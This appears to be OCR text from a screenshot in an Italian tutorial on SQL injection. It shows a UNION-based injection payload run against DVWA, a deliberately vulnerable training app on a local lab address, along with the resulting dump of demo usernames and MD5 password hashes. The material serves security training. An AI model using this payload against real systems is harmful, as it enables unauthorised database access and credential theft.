 Kali Linux
SQL Injection: guida detta
Damn Vulnerable Web Ap
192.168.1.4/dvwa/vulnerabilities/sqli/?id=%25'+and+1%3D0+union+select+null%2C+concat(first_name%2C0x0a%2Clast_name%2C0x0a%2Cuser%2C0x0a%2Cpassword)+from+users+%2
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
,0x0a,password) from users # Submit
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: admin
admin
admin
5f4dcc3b5aa765d61d8327deb882cf99
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Gordon
Brown
gordonb
e99a18c428cb38d5f260853678922e03
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Hack
Me
1337
8d3533d75ae2c3966d7e0d4fcc69216b
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Pablo
Picasso
pablo
0d107d09f5bbe40cade3de5c71e9e9b7
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Bob
Smith
smithy
5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html